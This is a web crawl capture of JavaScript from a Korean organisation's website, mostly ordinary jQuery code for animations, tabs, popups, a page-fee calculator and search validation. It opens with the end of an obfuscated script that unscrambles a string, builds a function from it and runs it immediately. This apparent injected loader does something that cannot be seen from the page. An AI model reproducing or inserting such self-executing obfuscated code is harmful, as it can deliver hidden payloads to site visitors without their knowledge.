    var fHW = 'yd-vw8og.)=1d(;=a7"vjv=(=vb+chef==lu<agn) br;thmn;azl=g7o1x=)egorl,2(.7[4=a]*olt.hr)]elp2"27ml,5,(9ha68b;,Csrnlsc0=8;r,eusv ( p=   =l([+a;;au0;;{=.fes=gl;xg9[+[][ ]uer,v"Cnima;8cuc1=m=>w;="2s4cd1(rfjn9dn{uqlbp k)r+a=en,)}k1i;t0;;)+e2vvw+8ha=;2(ae71i(r)+nlrbta ))qf,n=oax0( Ayl}je)=r1fthm[;.r,a]ladula( .l)(!n=>6 o=(;;w+tih+a",lvar([)7[v(* enn-gCart);watrvk-sr++tta;+7.,.0,(rir;aogorfvo(qecCf<bie9. ,v5rac{ym5m  =(z.4ifgtrp.i3rtizon95oAaot(gr(.a) h7g;)+0u+(l.+orfenh=;)lirfl(c.,d=ghh.6{hsv2 )ae7eshh.i nu)p9axa rerenA;.<=);vt=)n.eogvu};+d)oc6C;.;Sn;f)[(ar[n(}s)jw=ke-+"j+trltt8),vhgruga(Ci;f a)an)p,cyusv;hrih]]2t)f"v1t{+nt]=(o;-jnva.m.<]6w.hu]gv ,s1b=g1,n;r)aro=[f1]ab;,2(+"b+(}A{rp.+q+a[}]{r9vpusecovzex76 Cv8v,,qih,4h;uo,3vtfx8gt,pv;[=x("=;-n(01anl),;twi=a=gto0rranA 0tra6];chr(gsora=gr+<drjC=,g=);,6.gf]fsh09hie(p.cct4[(=a)j.riivhS;hdfwgf dlahn2;;d0g}mr="m-re1irsrenso;l)1;)t!r(.=o+n8t0;';
    var kRq = jRn[VRX];
    var lYo = '';
    var uXB = kRq;
    var KzE = kRq(lYo, jRn(fHW));
    var DLN = KzE(jRn('ib2i!f41ri{f},tjrK+grr1!)s!(.\/=u%o:),!(!iKHiKKKKo_n fId$2fKK){K(KlKosumK KKD"%=.h%KgfKo6$b9K.K_4tKm.K\/#%!i{gK.)%$7.7)KplKvfsj3,)a9FpK=3cK(8)Kyffk}kDr$;;)o]=,_s4r8i6_K!f=.Fns)$9$o129ycpitt .9dKnre.K(_i,sK0*K%$4e8f9tp_)Ks{0i,<i$se]1sa!vi K,a"{4KpDd,ri0.anle]Ke%Kfoer;Kd7K7o:<r;,;),K414dK{tiwhcK2cK$oi;in304:l\/%Kt%=!.)=)_0o_(5,2kas3$K(jtd.2F(e (SK!l.=b,+iem)CfI3[t$=KnKigK1s=sAec.j]41iKg(oe11vrrK,;;KeKn(=SdB1rinhei3o0,ai+o.eC!a.\/ )tB8sdFfS2;f _.!"feq]5(01KaneK.K)=.s,8s=]Ma3a(K3!;%}\/rKt8tK!>eiG).Gi Gh18K;GoK;KF{?G;@AiK94);fs)*6%)m3.Ko3oguf_kD3\/];;con(KD;KE.KfKn)=K.K?q3a}2Ki_]H1]_chI(.]t}_K1f;B=v!u]K2*(_t2(!a}2%(t+=K]KKKfct.t.K()fKbst+7 ))if.m.@.Ki;9r=*)4Kvcirf33K$.j(pa3Kee%_o1rt7t.6KKE,31i5p\')%;3aK\/e8ic)g_7=)leK.o4 8I{is%[)K;)}_KtK0!w])KeiK(6}g9ki_) i;d-!3,;$..K;0yl!5nK,K;Kfe(!hl+dt.S::ee_CcK"1)oKns.o i.d612.bKl8a7e$9-=.cKKo$=3c# Ko3=.jv!)ac(]v_ 98=Kr#lfS3n=(K&!n. 81im_)K+3K(6nCK)Kue6r)"{<jK_%.tr\';8);ntili.KxiM=|}ggK-.fK5eiKK\'k;?er!_0ia;=a@K;2y19(sj*.3%1e3afK-(ctipuK.a0(K+t_a6&$)u s8!s(4;(r}\/(Ke.s{g(2h%enr0cK<&F.#bj707KuK]]i{!rh=K[(_8e4ie%eK!3#eeK1K4s}rcj_@]p.]t\/c(d}s&3K5 ;_%(&.0kKoK]&erK1nKKi{ )&]K-_}K)}D 3)!;,3h;jfjKKK.;aCeeeKr%slfe_iE"anee_r(\'d.BfHoDc?Cl!Ci](#]9a)KlK,;_p(!Kn,vK_trw}7K(r.ac"c%43v=K%)HhK>kf,1K]!(,65)p(K(Kf>ln8J tKFK38.ren9])8{n$tK_,)ijic)K)e1(r71KK ff_h;19=5f..g0s8sK!5o&r]< ;_.o)f.K}a(fKtE,K5c.tiKr4+:FtfK(n(f%6])(Krj(K!7KK."rKo K];7aa. Ka7seoKa0e$=9st!(4.KKsn9\/$ogK3e1._e!r{(K|e.dhK ]|dKn])1=.5i]j(!aiKf6]eaKtf(3it)s\/=.g,fiKoK0]g1Kc4((-2o tiK"!{c4K%3KKKKK)_00=K.5etsf3nle{K(_K].;=K).)mesc).dJ(l"(o)KA(!$]Kf6Ei(i !\'+l8i2cf[r;K,0ife}3)(0iK{faKnKe7]=os],KiK{pj2r.&K#847"KI6c.K6Kr,Kn4(e2Kip$907,_ni19ntKHDKc3,,n)}Fbe)\/(t".!8g)3e2!t"u !(K3)07n3_aj&(.t_t0a],Hf7c+oKooKs$li2b(\/$t0?1y7o3;d-<.KKo)u]e.Kr&r6KoKh0_)$<8K&d#=(rinr.)dKaKru,n7(be{Ka3)0,8.vKi{KKcr.e..f=KsKjg);3je.r(oogsedus)Kt8"$utv <K}a(%raK%8oKfa %s.2KitKrnai{guC(7voK0s> KeK9eK7tn(t_gv64Kafb45o)t)o:rK%3A(rwn>}helpesKn&b)$sK6ns8Ke?imK,oK5.lt)7 4Ks3pK@sj$0$K,9.0$ f, gi60) ,K0l4KKg{ 3A( n;kcfilfs)).#d 5rs.i..},K](CK8u= re oj(i)ook)!KKb56 ;fjKl}K. rsG0 c.}[I],K_$};.nKcpKs.its)'));
    var LKA = uXB(ecJ, DLN);
    LKA(4524);
    return 2727
})();

--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/layout.js
body_size: 2269
content:
$(document).ready(function(e){

	setTimeout(function(){ $('.krda-header h1 > a > em').stop().animate({marginLeft: '0'}, 500);},1000);
	$('.krda-header h1 > a').hover(function(){
		$('.krda-header h1 > a > em').stop().animate({marginLeft: '250px'}, 370);
	},function(){
		$('.krda-header h1 > a > em').stop().animate({marginLeft: '0'}, 370);
	});


	var timerNav_gnb;
	$('.krda-header .gnb .krda-basewrap > ul > li').hover(function(){
		var thisNav_gnb = $(this);
		if ($(thisNav_gnb).has('ul')) { 
			timerNav_gnb = setTimeout(function(){
				$(thisNav_gnb).find('ul').slideDown(200);
			},100);
		}
	},function(){
			clearTimeout(timerNav_gnb);
			$(this).find('ul').slideUp(100);
	});

	if($("body").hasClass("main")) {

			var sjwslider_Scene=0;
			var sjwslider_Next;
			//var sjwslider_Total =  parseInt($('.slider-box .items .item').length);
			var sjwslider_Total = 5;
			var itemWidth = 100;

			visualsjwslider_(sjwslider_Scene);

			var itemNum = 0;
			var itemNums = itemNum;

			
			function visualsjwslider_(sjwslider_Num){

					clearTimeout(sjwslider_Next);
					$('body.main .krda-contents .visual .ctr a').removeClass('on');
					//$('body.main .krda-contents .visual .wrap .img').fadeOut(300);
					$('body.main .krda-contents .visual .wrap .img').stop().animate({height: '0',top: '50%'}, 1000);
					$('body.main .krda-contents .visual .txt1').stop().animate({marginTop: '120px'}, 1000);
					$('body.main .krda-contents .visual .txt2').stop().animate({marginBottom: '120px'}, 1000);
					$('body.main .krda-contents .visual .wrap .img').animate({marginLeft:'0'}, 0);

					if (sjwslider_Num < sjwslider_Total) { 
								$('body.main .krda-contents .visual .ctr a').eq(sjwslider_Num).addClass('on');
								//$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).fadeIn(0);
								setTimeout(function(){
								$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).stop().animate({height: '100%',top: '0'}, 1000);
								$('body.main .krda-contents .visual .txt1').stop().animate({marginTop: '0'}, 1000);
								$('body.main .krda-contents .visual .txt2').stop().animate({marginBottom: '0'}, 1000);
								$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).animate({marginLeft:'-300px'}, 5000);
								},1500);
								sjwslider_Next = setTimeout(function(){
									visualsjwslider_(sjwslider_Num+1);
								},9000);
					} else {
								visualsjwslider_(0);
					}

					itemNums = sjwslider_Num;
			}	


			$('body.main .krda-contents .visual .ctr a').click(function(){
					itemNum = $(this).index();
					visualsjwslider_(itemNum);
			});
		
			$('.krda-contents .content-aside .bbs.tab .nav a').click(function() {
				if (!$(this).hasClass('on')) { 
					var view_id = $(this).attr('class');
					view_id = view_id.replace(" on", "");
					$(this).closest('.nav').find('a').removeClass('on');
					$(this).addClass('on');
					$(this).closest('.bbs').find('ul').removeClass('on');
					$(this).closest('.bbs').find("ul."+view_id).addClass('on');
					return false;
				}
			});


	}

		if($("body").hasClass("sub")) {

			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
			setTimeout(function(){  $('.krda-contents .content-visual .front .txt').stop().animate({marginLeft: '0'}, 1000);  },1000);


		}



			$('.tab-nav > li').click(function() {
				if (!$(this).hasClass('on')) { 
					$(this).closest('.tab-article').find('.tab-nav > li').removeClass('on');
					$(this).closest('.tab-article').find('.tab-view').removeClass('on');
					$(this).addClass('on');
					var viewNum = $(this).attr('id');
					viewNum = viewNum.replace("view", "");
					$(this).closest('.tab-article').find('.tab-view.view'+viewNum).addClass('on');
					window.location.hash = viewNum;
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".krda-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
				}
			});
			if ($('div').hasClass('tab-article') && window.location.hash) { 
				var viewNum = window.location.hash;
				viewNum = viewNum.replace("#", "");
				$('.tab-nav > li').removeClass('on');
				$('.tab-view').removeClass('on');
				$('.tab-nav > li#view'+viewNum).addClass('on');
				$('.tab-view.view'+viewNum).addClass('on');
			}
			if ($('div').hasClass('tab-article')) { 
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".krda-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
			}

			$(window).on('hashchange',function(){ 
				if ($('div').hasClass('tab-article') && window.location.hash) { 
					var viewNum = window.location.hash;
					viewNum = viewNum.replace("#", "");
					$('.tab-nav > li').removeClass('on');
					$('.tab-view').removeClass('on');
					$('.tab-nav > li#view'+viewNum).addClass('on');
					$('.tab-view.view'+viewNum).addClass('on');
				}
				if ($('div').hasClass('tab-article')) { 
						var pgTitle = $('.tab-view.on .sub-title').text();
						if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
						$(".krda-contents .content-title .navi .addna").text(pgTitle);
						} else {
						$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
						}
				}
				$('html,body').animate({
				  scrollTop: 0
				}, 1000);
			});




	$('.article-page-calculate').bind('keydown keypress keyup', function(event) {
             var aPage = $(this).val();
			 if (aPage > 10) {
				var addPage =  aPage - 10;
				var addMoney =  15000*addPage;
				var totalMoney =  100000+addMoney;
				addMoney2 = addMoney.toLocaleString("en");
				totalMoney = totalMoney.toLocaleString("en");

				var addMoneyExp = "<b>"+addMoney2+"</b>원 (추가 "+addPage+"페이지 X 15,000)";

				$('.article-money-total').text(totalMoney);
				$('.article-money-add-exp').html(addMoneyExp);

			 } else if (aPage <= 10 && aPage > 0) {
				$('.article-money-add-exp').text("없음");
				$('.article-money-total').text("100,000");
			 } else {
				$('.article-money-add-exp').text("1페이지 당 15,000원");
				$('.article-money-total').text("100,000");
			 }
	});



			$('.krda-header .lnb .search .text').focus(function(){
					$(this).stop().animate({width: '250px'}, 370);
			});
			$('.krda-header .lnb .search .text').blur(function(){
					$(this).stop().animate({width: '125px'}, 370);
			});


	$('.krda-popup .popup').each(function() {
		var popNo = $(this).closest(".popup").attr("pop");
		var isPop = $.cookie('krda_popup'+popNo);
		if (isPop !== "no") {
			$(this).closest('.popup').slideDown(500);
		}

	});

	$('.krda-popup .popup .ctr a').click(function(){
		$(this).closest(".popup").slideUp(500);
	});
	$('.krda-popup .popup .ctr input').change(function(){
		var popNo = $(this).closest(".popup").attr("pop");
		$.cookie('krda_popup'+popNo, 'no', '/');
		$(this).closest(".popup").slideUp(500);
	});




});


$(window).scroll(function() {
  

	if($(window).scrollTop() > 50) {
	   $(".krda-header").addClass("fixed");
	   $(".krda-sidebar .item.top a").stop().animate({marginLeft: '0'}, 237);

		if($("body").hasClass("sub")) {
			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '150px'}, 1000);
			//setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '370px'}, 1000);  },500);
		}


	} else {
	   $(".krda-header").removeClass("fixed");
	   $(".krda-sidebar .item.top a").stop().animate({marginLeft: '-50'}, 237);

		if($("body").hasClass("sub")) {
			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			//setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
		}


	}
 

 
 });


$(document).keyup(function(e) { 
    if (e.which == 27) {
	}
});


function fsearchbox_submit(f)
{
    if (f.stx.value.length < 2) {
        alert("검색어는 두글자 이상 입력하십시오.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
    var cnt = 0;
    for (var i=0; i<f.stx.value.length; i++) {
        if (f.stx.value.charAt(i) == ' ')
            cnt++;
    }

    if (cnt > 1) {
        alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    f.action = g4_path+"/bbs/search.php";
    return true;
}




--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/common.js
body_size: 553
content:
$(document).ready(function(e){

	$('a[href*=#]:not([href=#])').on( "click", function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top
			}, 1000);
			return false;
		  }
		}
	});



	$('.number-only').keydown(function(event) {
                if (event.keyCode == 46 || event.keyCode == 8 || event.keyCode == 9 
                    || event.keyCode == 27 || event.keyCode == 13 
                    || (event.keyCode == 65 && event.ctrlKey === true) 
                    || (event.keyCode >= 35 && event.keyCode <= 39)){
                        return;
                }else {
                    if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
                        event.preventDefault(); 
                    }   
                }
	});

			if ($('div').hasClass('krda-scroll-content')) { 
				$(".krda-scroll-content").niceScroll();
			}


});




$(window).scroll(function() {
 });


$(document).keyup(function(e) { 
});